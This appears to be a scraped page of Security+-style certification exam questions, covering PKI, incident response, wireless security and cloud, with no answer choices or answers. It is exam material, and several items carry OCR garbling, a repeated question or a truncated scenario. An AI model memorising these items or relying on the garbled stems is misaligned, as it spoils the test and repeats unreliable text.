


Select the appropriate attack and remediation from each drop-down list to label the corresponding attack with its remediation.
INSTRUCTIONS
Not all attacks and remediation actions will be used.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
After multiple on-premises security solutions were migrated to the cloud, the incident response time increased The analysts are spending a long time trying to trace information on different cloud consoles and correlating data in different formats. Which of the following can be used to optimize the incident response time?
An information security officer at a credit card transaction company is conducting a framework-mapping exercise with the internal controls. The company recently established a new office in Europe. To which of the following frameworks should the security officer map the existing controls' (Select two).
A security architect is required to deploy to conference rooms some workstations that will allow sensitive data to be displayed on large screens. Due to the nature of the data, it cannot be stored in the conference rooms. The file share is located in a local data center. Which of the following should the security architect recommend to best meet the requirement?
A security engineer is building a file transfer solution to send files to a business partner. The users would like to drop off the files in a specific directory and have the server send the file to the business partner. The connection to the business partner is over the internet and needs to be secure. Which of the following can be used?
A company wants to deploy PKI on its internet-facing website The applications that are currently deployed are
• www company.com (mam website)
• contact us company com (for locating a nearby location)
• quotes company.com (for requesting a price quote)
The company wants to purchase one SSL certificate that will work for all the existing applications and any future applications that follow the same naming conventions, such as store company com Which of the following certificate types would best meet the requirements?
An annual information security assessment has revealed that several OS-level configurations are not in compliance due to outdated hardening standards the company is using. Which of the following would be best to use to update and reconfigure the OS-level security configurations?
While troubleshooting a firewall configuration, a technician determines that a "deny any" policy should be added to the bottom of the ACL. The technician updates the policy, but the new policy causes several company servers to become unreachable. Which of the following actions would prevent this issue?
During the onboarding process, an employee needs to create a password for an intranet account. The password must include ten characters, numbers, and letters, and two special characters. Once the password is created, the ‘company will grant the employee access to other company-owned websites based on the intranet profile. Which of the following access management concepts is the company most likely using to safeguard intranet accounts and grant access to multiple sites based on a user's intranet account? (Select two).
Which of the following can best protect against an employee inadvertently installing malware on a company system?

A security engineer is setting up passwordless authentication for the first time.
INSTRUCTIONS
Use the minimum set of commands to set this up and verify that it works. Commands cannot be reused.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Which Of the following best ensures minimal downtime for organizations vÄh crit-ical computing equipment located in earthquake-prone areas?
Which of the following describes the exploitation of an interactive process to gain access to restricted areas?
An organization experiences a cybersecurity incident involving a command-and-control server. Which of the following logs should be analyzed to identify the impacted host? (Select two).
Which of the following will increase cryptographic security?
A financial institution would like to store its customer data in the cloud but still allow the data to be accessed and manipulated while encrypted. Doing so would prevent the cloud service provider from being able to decipher the data due to its sensitivity. The financial institution Is not concerned about computational overheads and slow speeds. Which of the following cryptographic techniques would best meet the requirement?
A government organization is developing an advanced Al defense system. Develop-ers are using information collected from third-party providers Analysts are no-ticing inconsistencies in the expected powers Of then learning and attribute the Outcome to a recent attack on one of the suppliers. Which of the following IS the most likely reason for the inaccuracy of the system?
Which of the following roles is responsible for defining the protection type and Classification type for a given set of files?
Which of the following cloud models provides clients with servers, storage, and networks but nothing else?
Which Of the following vulnerabilities is exploited an attacker Overwrite a reg-ister with a malicious address that changes the execution path?


A newly purchased corporate WAP needs to be configured in the MOST secure manner possible.
INSTRUCTIONS
Please click on the below items on the network diagram and configure them accordingly:
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A network penetration tester has successfully gained access to a target machine. Which of the following should the penetration tester do next?
Which of the following tools can assist with detecting an employee who has accidentally emailed a file containing a customer's Pll?
Which of the following is a primary security concern for a company setting up a BYOD program?
A security analyst is concerned about traffic initiated to the dark web from the corporate LAN. Which of the following networks should the analyst monitor?
A user reports constant lag and performance issues with the wireless network when working at a local coffee shop A security analyst walks the user through an installation of Wireshark and gets a five-minute pcap to analyze. The analyst observes the following output:

Which of the following attacks does the analyst most likely see in this packet capture?
Which of the following is constantly scanned by internet bots and has the highest risk of attack in the case of the default configurations?
A cyber security administrator is using iptables as an enterprise firewall. The administrator created some rules, but the network now seems to be unresponsive. All connections are being dropped by the firewall Which of the following would be the best option to remove the rules?
During a recent security assessment, a vulnerability was found in a common OS. The OS vendor was unaware of the issue and promised to release a patch within the next quarter. Which of the following best describes this type of vulnerability?
A security analyst receives an alert from the company's S1EM that anomalous activity is coming from a local source IP address of 192 168 34.26 The Chief Information Security Officer asks the analyst to block the originating source Several days later another employee opens an internal ticket stating that vulnerability scans are no longer being performed property. The IP address the employee provides is 192 168.34 26. Which of the following describes this type of alert?
A company has installed badge readers for building access but is finding unau-thorized individuals roaming the hallways Of the following is the most likely cause?
Two organizations are discussing a possible merger Both Organizations Chief Fi-nancial Officers would like to safely share payroll data with each Other to de-termine if the pay scales for different roles are similar at both organizations Which Of the following techniques would be best to protect employee data while allowing the companies to successfully share this information?
An audit report indicates multiple suspicious attempts to access company resources were made. These attempts were not detected by the company. Which of the following would be the best solution to implement on the company's network?
A network administrator has been alerted that web pages are experiencing long load times After determining it is not a routing or DNS issue the administrator logs in to the router, runs a command, and receives the following output:
CPU 0 percent busy, from 300 sec ago
1 sec ave: 99 percent busy
5 sec ave: 97 percent busy
1 min ave: 83 percent busy
Which of the following is The router experiencing?
As part of the building process for a web application, the compliance team requires that all PKI certificates are rotated annually and can only contain wildcards at the secondary subdomain level. Which of the following certificate properties will meet these requirements?
Which of the following is most likely to contain ranked and ordered information on the likelihood and potential impact of catastrophic events that may affect business processes and systems, while also highlighting the residual risks that need to be managed after mitigating controls have been implemented?
A network manager is concerned that business may be negatively impacted if the firewall in its data center goes offline. The manager would like to implement a high availability pair to:
An organization routes all of its traffic through a VPN Most users are remote and connect into a corporate data center that houses confidential information There is a firewall at the internet border, followed by a DLP appliance, the VPN server and the data center itself Which of the following is the weakest design element?
A security administrator needs to inspect in-transit files on the enterprise network to search for PI I credit card data, and classification words Which of the following would be the best to use?
Which of the following is required in order for an IDS and a WAF to be effective on HTTPS traffic?
The technology department at a large global company is expanding its Wi-Fi network infrastructure at the headquarters building Which of the following should be closely coordinated between the technology, cybersecurity, and physical security departments?
If a current private key is compromised, which of the following would ensure it cannot be used to decrypt ail historical data?
A security analyst reviews a company’s authentication logs and notices multiple authentication failures. The authentication failures are from different usernames that share the same source IP address. Which of the password attacks is MOST likely happening?
A security architect is implementing a new email architecture for a company. Due to security concerns, the Chief Information Security Officer would like the new architecture to support email encryption, as well as provide for digital signatures. Which of the following should the architect implement?
A company Is planning to install a guest wireless network so visitors will be able to access the Internet. The stakeholders want the network to be easy to connect to so time is not wasted during meetings. The WAPs are configured so that power levels and antennas cover only the conference rooms where visitors will attend meetings. Which of the following would BEST protect the company's Internal wireless network against visitors accessing company resources?
An organization is moving away from the use of client-side and server-side certificates for EAR The company would like for the new EAP solution to have the ability to detect rogue access points. Which of the following would accomplish these requirements?
A network engineer and a security engineer are discussing ways to monitor network operations. Which of the following is the BEST method?
After segmenting the network, the network manager wants to control the traffic between the segments. Which of the following should the manager use to control the network traffic?
Certain users are reporting their accounts are being used to send unauthorized emails and conduct suspicious activities. After further investigation, a security analyst notices the following:
• All users share workstations throughout the day.
• Endpoint protection was disabled on several workstations throughout the network.
• Travel times on logins from the affected users are impossible.
• Sensitive data is being uploaded to external sites.
• All user account passwords were forced to be reset and the issue continued.
Which of the following attacks is being used to compromise the user accounts?
Hackers recently attacked a company's network and obtained several unfavorable pictures from the Chief Executive Officer's workstation. The hackers are threatening to send the images to the press if a ransom is not paid. Which of the following is impacted the MOST?
A security analyst needs an overview of vulnerabilities for a host on the network. Which of the following is the BEST type of scan for the analyst to run to discover which vulnerable services are running?
A network analyst is investigating compromised corporate information. The analyst leads to a theory that network traffic was intercepted before being transmitted to the internet. The following output was captured on an internal host:

Based on the IoCS, which of the following was the MOST likely attack used to compromise the network communication?
A security analyst needs to implement an MDM solution for BYOD users that will allow the company to retain control over company emails residing on the devices and limit data exfiltration that might occur if the devices are lost or stolen.Which of the following would BEST meet these requirements? (Select TWO).
Which of the following describes a maintenance metric that measures the average time required to troubleshoot and restore failed equipment?
A network analyst is setting up a wireless access point for a home office in a remote, rural location. The requirement is that users need to connect to the access point securely but do not want to have to remember passwords Which of the following should the network analyst enable to meet the requirement?
Which of the following environments typically hosts the current version configurations and code, compares user-story responses and workflow, and uses a modified version of actual data for testing?
As part of a company's ongoing SOC maturation process, the company wants to implement a method to share cyberthreat intelligence data with outside security partners. Which of the following will the company MOST likely implement?
A company acquired several other small companies The company thai acquired the others is transitioning network services to the cloud The company wants to make sure that performance and security remain intact Which of the following BEST meets both requirements?
Which of the following environments can be stood up in a short period of time, utilizes either dummy data or actual data, and is used to demonstrate and model system capabilities and functionality for a fixed, agreed-upon
duration of time?
The Chief Information Security Officer (CISO) has decided to reorganize security staff to concentrate on incident response and to outsource outbound Internet URL categorization and filtering to an outside company. Additionally, the CISO would like this solution to provide the same protections even when a company laptop or mobile device is away from a home office. Which of the following should the CISO choose?
A grocery store is expressing security and reliability concerns regarding the on-site backup strategy currently being performed by locally attached disks. The main concerns are the physical security of the backup media and the durability of the data stored on these devices Which of the following is a cost-effective approach to address these concerns?
A security analyst must enforce policies to harden an MDM infrastructure. The requirements are as follows:
* Ensure mobile devices can be tracked and wiped.
* Confirm mobile devices are encrypted.
Which of the following should the analyst enable on all the devices to meet these requirements?
A user reports trouble using a corporate laptop. The laptop freezes and responds slowly when writing documents and the mouse pointer occasional disappears.
The task list shows the following results

Which of the following is MOST likely the issue?
Which of the following environment utilizes dummy data and is MOST to be installed locally on a system that allows to be assessed directly and modified easily wit each build?
Which of the following isa risk that is specifically associated with hesting applications iin the public cloud?
A security analyst is investigating multiple hosts that are communicating to external IP addresses during the hours of 2:00 a.m - 4:00 am. The malware has evaded detection by traditional antivirus software. Which of the following types of malware is MOST likely infecting the hosts?
An organization would like to remediate the risk associated with its cloud service provider not meeting its advertised 99.999% availability metrics. Which of the following should the organization consult for the exact requirements for the cloud provider?
The SIEM at an organization has detected suspicious traffic coming a workstation in its internal network. An analyst in the SOC the workstation and discovers malware that is associated with a botnet is installed on the device A review of the logs on the workstation reveals that the privileges of the local account were escalated to a local administrator. To which of the following groups should the analyst report this real-world event?
Which of the following provides a catalog of security and privacy controls related to the United States federal information systems?
As part of the building process for a web application, the compliance team requires that all PKI certificates are rotated annually and can only contain wildcards at the secondary subdomain level. Which of the following certificate properties will meet these requirements?
The following are the logs of a successful attack.

Which of the following controls would be BEST to use to prevent such a breach in the future?
Which of the technologies is used to actively monitor for specific file types being transmitted on the network?
Which of the following incident response steps occurs before containment?
A backdoor was detected on the containerized application environment. The investigation detected that a zero-day vulnerability was introduced when the latest container image version was downloaded from a public registry. Which of the following is the BEST solution to prevent this type of incident from occurring again?
An employee's company account was used in a data breach Interviews with the employee revealed:
• The employee was able to avoid changing passwords by using a previous password again.
• The account was accessed from a hostile, foreign nation, but the employee has never traveled to any other countries.
Which of the following can be implemented to prevent these issues from reoccuring? (Select TWO)
A security analyst has been tasked with creating a new WiFi network for the company. The requirements received by the analyst are as follows:
•Must be able to differentiate between users connected to WiFi
•The encryption keys need to change routinely without interrupting the users or forcing reauthentication
•Must be able to integrate with RADIUS
•Must not have any open SSIDs
Which of the following options BEST accommodates these requirements?
A security engineer is hardening existing solutions to reduce application vulnerabilities. Which of the following solutions should the engineer implement FIRST? (Select TWO)
Which of the following is a cryptographic concept that operates on a fixed length of bits?
While reviewing pcap data, a network security analyst is able to locate plaintext usernames and passwords being sent from workstations to network witches. Which of the following is the security analyst MOST likely observing?
A Chief Information Officer receives an email stating a database will be encrypted within 24 hours unless a payment of $20,000 is credited to the account mentioned In the email. This BEST describes a scenario related to:
A security administrator is working on a solution to protect passwords stored in a database against rainbow table attacks Which of the following should the administrator consider?
Employees at a company are receiving unsolicited text messages on their corporate cell phones. The unsolicited text messages contain a password reset Link. Which of the attacks is being used to target the company?
A security researcher has alerted an organization that its sensitive user data was found for sale on a website. Which of the following should the organization use to inform the affected parties?
Which of the following conditions impacts data sovereignty?
The Chief Executive Officer announced a new partnership with a strategic vendor and asked the Chief Information Security Officer to federate user digital identities using SAML-based protocols. Which of the following will this enable?
A security analyst reports a company policy violation in a case in which a large amount of sensitive data is being downloaded after hours from various mobile devices to an external site. Upon further investigation, the analyst notices that successful login attempts are being conducted with impossible travel times during the same time periods when the unauthorized downloads are occurring. The analyst also discovers a couple of WAPs are using the same SSID, but they have non-standard DHCP configurations and an overlapping channel. Which of the following attacks is being conducted?
An enterprise needs to keep cryptographic keys in a safe manner. Which of the following network appliances can achieve this goal?
Which of the following BEST describes a technique that compensates researchers for finding vulnerabilities?
The Chief Technology Officer of a local college would like visitors to utilize the school's WiFi but must be able to associate potential malicious activity to a specific person. Which of the following would BEST allow this objective to be met?
A client sent several inquiries to a project manager about the delinquent delivery status of some critical reports. The project manager claimed the reports were previously sent via email, but then quickly generated and backdated the reports before submitting them as plain text within the body of a new email message thread. Which of the following actions MOST likely supports an investigation for fraudulent submission?
Which of the following authentication methods sends out a unique password to be used within a specific number of seconds?
A company is implementing a new SIEM to log and send alerts whenever malicious activity is blocked by its antivirus and web content filters. Which of the following is the primary use case for this scenario?
A new plug-and-play storage device was installed on a PC in the corporate environment. Which of the following safeguards will BEST help to protect the PC from malicious files on the storage device?
one of the attendees starts to notice delays in the connection. and the HTTPS site requests are reverting to HTTP. Which of the following BEST describes what is happening?
A company recently experienced an attack during which 5 main website was directed to the atack-er’s web server, allowing the attacker to harvest credentials from unsuspecting customers. Which of the following should the company Implement to prevent this type of attack from occurring in the future?
As part of annual audit requirements, the security team performed a review of exceptions to the company policy that allows specific users the ability to use USB storage devices on their laptops The review yielded the following results.
• The exception process and policy have been correctly followed by the majority of users
• A small number of users did not create tickets for the requests but were granted access
• All access had been approved by supervisors.
• Valid requests for the access sporadically occurred across multiple departments.
• Access, in most cases, had not been removed when it was no longer needed
Which of the following should the company do to ensure that appropriate access is not disrupted but unneeded access is removed in a reasonable time frame?
An organization wants to enable built-in FDE on all laptops Which of the following should the organization ensure is Installed on all laptops?
An information security manager for an organization is completing a PCI DSS self-assessment for the first time. which of the is following MOST likely reason for this type of assessment?
The spread of misinformation surrounding the outbreak of a novel virus on election day led to eligible voters choosing not to take the risk of going the polls. This is an example of:
An organization recently acquired an ISO 27001 certification. Which of the following would MOST likely be considered a benefit of this certification?
A company wants to modify its current backup strategy to modify its current backup strategy to minimize the number of backups that would need to be restored in case of data loss. Which of the following would be the BEST backup strategy
A security researcher is using an adversary's infrastructure and TTPs and creating a named group to track those targeted Which of the following is the researcher MOST likely using?
An organization wants seamless authentication to its applications. Which of the following should the organization employ to meet this requirement?
In which of the following scenarios is tokenization the best privacy technique to use?
Which of the following is a hardware-specific vulnerability?
A technician is opening ports on a firewall for a new system being deployed and supported by a SaaS provider. Which of the following is a risk in the new system?
A security analyst receives a SIEM alert that someone logged in to the app admin test account, which is only used for the early detection of attacks. The security analyst then reviews the following application log:

Which of the following can the security analyst conclude?
Developers are writing code and merging it into shared repositories several times a day. where it is tested automatically. Which of the following concepts does this best represent?
A company's marketing department collects, modifies, and stores sensitive customer data. The infrastructure team is responsible for Securing the data while in transit and at rest. Which of the following data roles describes the customer?
At the start of a penetration test, the tester checks OSINT resources for information about the client environment. Which of the following types of reconnaissance is the tester performing?
The most recent vulnerability scan flagged the domain controller with a critical vulnerability. The systems administrator researched the vulnerability and discovered the domain controller
does not run the associated application with the vulnerability. Which of the following steps should the administrator take next?
A large industrial system's smart generator monitors the system status and sends alerts to third-party maintenance personnel when critical failures occur. While reviewing the network logs, the company's security manager notices the generator's IP is sending packets to an internal file server's IP. Which of the following mitigations would be best for the security manager to implement while maintaining alerting capabilities?
A help desk technician receives a phone call from someone claiming to be a part of the organization's cybersecurity incident response team. The caller asks the technician to verify the network's internal firewall IP address. Which of the following is the technician's best course of action?
Which of the following incident response activities ensures evidence is properly handled?
A security engineer is concerned about using an agent on devices that relies completely on defined known-bad signatures. The security engineer wants to implement a tool with multiple components including the ability to track, analyze, and monitor devices without reliance on definitions alone. Which of the following solutions best fits this use case?
Which of the following considerations is the most important for an organization to evaluate as it establishes and maintains a data privacy program?
A security engineer is implementing FDE for all laptops in an organization. Which of the following are the most important for the engineer to consider as part of the planning process? (Select two).
Which of the following scenarios best describes a risk reduction technique?
While preparing a software inventory report, a security analyst discovers an unauthorized program installed on most of the company's servers. The program utilizes the same code signing certificate as an application deployed to only the accounting team. After removing the unauthorized program, which of the following mitigations should the analyst implement to BEST secure the server environment?
An analyst is concerned about data leaks and wants to restrict access to internet services to authorized users only. The analyst also wants to control the actions each user can perform on each service. Which of the following would be the best technology for the analyst to consider implementing?
Which of the following holds staff accountable while escorting unauthorized personnel?
A security analyst is investigating a malware incident at a company The malware is accessing a command-and-control website at . All outbound internet traffic is logged to a syslog server and stored in /logfiles/messages Which of the following commands would be best for the analyst to use on the syslog server to search for recent traffic to the command-and-control website?
A security analyst is reviewing the following command-line output:
Internet address Physical address Type
192.168.1.1 aa-bb-cc-00-11-22 dynamic
192.168. aa-bb-cc-00-11-22 dynamic
192.168.1.3 aa-bb-cc-00-11-22 dynamic
192.168.1.4 aa-bb-cc-00-11-22 dynamic
192.168.1.5 aa-bb-cc-00-11-22 dynamic
--output omitted---
192.168.1.251 aa-bb-cc-00-11-22 dynamic
192.168.1.252 aa-bb-cc-00-11-22 dynamic
192.168.1.253 aa-bb-cc-00-11-22 dynamic
192.168.1.254 aa-bb-cc-00-11-22 dynamic
192.168.1.255 ff-ff-ff-ff-ff-ff static
Which of the following is the analyst observing?
Several universities are participating in a collaborative research project and need to share compute and storage resources. Which of the following cloud deployment strategies would best meet this need?
Which of the following strengthens files stored in the /etc/shadow directory?
Which of the following components can be used to consolidate and forward inbound internet traffic to multiple cloud environments though a single firewall?
An internet company has created a new collaboration application. To expand the user base, the company wants to implement an option that allows users to log in to the application with the
credentials of her popular websites. Which of the following should the company implement?
A company is experiencing a web services outage on the public network. The services are up and available but inaccessible. The network logs show a sudden increase in network traffic that is causing the outage. Which of the following attacks is the organization experiencing?
A Chief Information Security Officer (CISO) wants to explicitly raise awareness about the increase of ransomware-as-a-service in a report to the management team. Which of the following best describes the threat actor in the CISO's report?
Which of the following is the most common data loss path for an air-gapped network?
A sensitive piece of information in a production database is replaced with a non-sensitive value that, when compromised, provides no value to the offender. Which of the following describes this process?
A financial analyst is expecting an email containing sensitive information from a client. When the email arrives, the analyst receives an error and is unable to open the encrypted message. Which of the following is the most likely cause of the issue?
Which of the following should a security administrator adhere to when setting up a new set of firewall rules?
After reviewing the following vulnerability scanning report:
server:192.168.14.6
Service: Telnet Port: 23 Protocol: TCP Status: Open Severity: High
Vulnerability: Use of an insecure network protocol
A security analyst performs the following test
nmap -p 23 192.1€8.14. € --script telnet-encryption
PORT STATE SERVICE REASON
23/tcp open telnet syn-ack
I telnet encryption:
| Telnet server supports encryption
Which of the following would the security analyst conclude for this reported vulnerability7?
An attacker is attempting to harvest user credentials on a client's website. A security analyst notices multiple attempts of random usernames and passwords. When the analyst types in a random username and password, the logon screen displays the following message:
The username you entered does not exist.
Which of the following should the analyst recommend be enabled?
All security analysts' workstations at a company have network access to a critical server VLAN. The information security manager wants to further enhance the controls by requiring that all access to the secure VLAN be authorized only from a given single location. Which of the following will the information security manager most likely implement?
Which of the following is used to validate a certificate when it is presented to a user?
A security engineer needs to recommend a solution to defend against malicious actors misusing protocols and being allowed through network defenses. Which of the following will the engineer most likely recommended?
The IT department's on-site developer has been with the team for many years. Each lime an application is released; the security team is able to identify multiple vulnerabilities Which of the Mowing would best help the team ensure the application is ready to be released to production?
The concept of connecting a user account across the systems of multiple enterprises is best known as:
An incident analyst finds several image files on a hard disk. The image files may contain geolocation coordinates. Which of the following best describes the type of information the analyst is trying to extract from the image files?
A user's login credentials were recently compromised During the investigation, the security analyst determined the user input credentials into a pop-up window when prompted to confirm the username and password However the trusted website does not use a pop-up for entering user colonials Which of the following attacks occurred?
A retail executive recently accepted a job with a major competitor. The following week, a security analyst reviews the security logs and identifies successful logon attempts to access the departed executive's accounts. Which of the following security practices would have addressed the issue?
A vulnerability has been discovered and a known patch to address the vulnerability does not exist. Which of the following controls works best until a proper fix is released?
Which of the following test helps to demonstrate integrity during a forensics investigation?
Adding a value to the end of a password to create a different password hash is called:
A hosting provider needs to prove that its security controls have been in place over the last six months and have sufficiently protected customer data. Which of the following would provide the best proof that the hosting provider has met the requirements?
A secondly administration is trying to determine whether a server is vulnerable to a range of attacks After using a tool, the administrator obtains the following output.

Which of the following attacks was successfully implemented based on the output?
An endpoint protection application contains critical elements that are used to protect a system from infection. Which of the following must be updated before completing a weekly endpoint check?
Which of the following is an algorithm performed to verify that data has not been modified?
Which of the following is a reason why a forensic specialist would create a plan to preserve data after an incident and prioritize the sequence for performing forensic analysis?
Which of the following is the correct order of volatility from most to least volatile?
A company would like to provide flexibility for employees on device preference. However, the company is concerned about supporting too many different types of hardware. Which of the following deployment models will provide the needed flexibility with the greatest amount of control and security over company data and infrastructure?
A company currently uses passwords for logging in to company-owned devices and wants to add a second authentication factor Per corporate policy, users are not allowed to have smartphones at their desks Which of the following would meet these requirements?
A security analyst discovers that a large number of employee credentials had been stolen and were being sold on the dark web. The analyst investigates and discovers that some hourly employee credentials were compromised, but salaried employee credentials were not affected.
Most employees clocked in and out while they were inside the building using one of the kiosks connected to the network. However, some clocked out and recorded their time after leaving to go home. Only those who clocked in and out while inside the building had credentials stolen. Each of the kiosks are on different floors, and there are multiple routers, since the business segments environments for certain business functions.
Hourly employees are required to use a website called acmetimekeeping.com to clock in and out. This website is accessible from the internet. Which of the following is the most likely reason for this compromise?
A company is planning a disaster recovery site and needs to ensure that a single natural disaster would not result in the complete loss of regulated backup data. Which of the following should the company consider?
